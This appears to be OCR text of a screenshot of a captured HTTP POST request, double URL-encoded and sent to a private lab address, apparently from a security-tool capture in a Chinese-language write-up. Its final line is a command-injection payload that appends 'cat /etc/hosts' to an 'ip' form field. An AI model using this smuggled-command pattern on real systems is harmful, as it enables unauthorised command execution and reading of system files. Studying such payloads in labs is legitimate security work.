 请求
Pretty Raw \n Actions
1 POST%2b/%2bHTTP/1.1
2 Host%253a%2b172.72.23.24
3 Pragma%253a%2bno-cache
4 Cache-Control%253a%2bno-cache
5 Upgrade-Insecure-Requests%253a%2b1
6 Content-Type%253a%2bapplication/x-www-form-urlencoded
7 User-Agent%253a%2bMozilla/5.0%2b(Macintosh%253b%2bIntel%2bMac%2bOS%2bX%2b10_15_7)%2bAppleWebK
it/537.36%2b(KHTML,%2blike%2bGecko)%2bChrome/100.0.4896.60%2bSafari/537.36
8 Accept%253a%2btext/html,application/xhtml%2bxml,application/xml%253bq%253d0.9,image/avif,imag
e/webp,image/apng,*/*%253bq%253d0.8,application/signed-exchange%253bv%253db3%253bq%253d0.9
9 Accept-Language%253a%2bzh,en-GB%253bq%253d0.9,en-US%253bq%253d0.8,en%253bq%253d0.7,zh-CN%253b
q%253d0.6
10 Connection%253a%2bclose
11 Referer%253ahttp%253a//172.72.23.24/
12 ip%253d127.0.0.1%253bcat%2b/etc/hosts